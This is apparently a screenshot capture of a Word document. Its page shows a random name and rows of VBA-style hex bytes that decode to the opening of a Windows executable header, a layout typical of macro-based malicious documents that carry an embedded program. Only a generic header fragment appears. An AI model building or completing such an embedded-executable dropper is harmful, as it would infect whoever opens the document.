 AutoSave Off Document1 - Word Search (Alt+Q) Sign in
File Home macro editor 1 Insert Design Layout References Mailings Review View Help Share
Paste Cut Copy Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
AaBbCcDd AaBbCcDd AaBbCc AaBbCcD AaB AaBbCcD AaBbCcDd AaBbCcDd AaBbCcDd
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis Intense E...
Styles
Find
Replace
Select
Editing
PAGES INTENTIONALLY LEF
Ofvbfygdwn
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H
00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00
&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H80&H00&H00&H00&H0E&H1F&HBA&H0E&H00&HB4
&H09&HCD&H21&HB8&H01&H4C&HCD&H21&H54&H68&H69&H73&H20&H70&H72&H6F&H67&H
72&H61&H6D&H20&H63&H61&H6E&H6E&H6F&H74&H20&H62&H65&H20&H72&H75&H6E&H20
&H69&H6E&H20&H44&H4F&H53&H20&H6D&H6F&H64&H65&H2E&H0D&H0D&H0A&H24&H00&H
00&H00&H00&H00&H00&H00&H50&H45&H00&H00&H4C&H01&H03&H00&HE3&H4B&HCB&HCB
&H00&H00&H00&H00&H00&H00&H00&H00&HE0&H00&H0F&H03&H0B&H01&H02&H38&H00&H
02&H00&H00&H00&H0E&H00&H00&H00&H00&H00&H00&H00&H10&H00&H00&H00&H10&H00
Page 1 of 6 6 words English (India) Accessibility: Investigate Focus 150%
ENG 09:27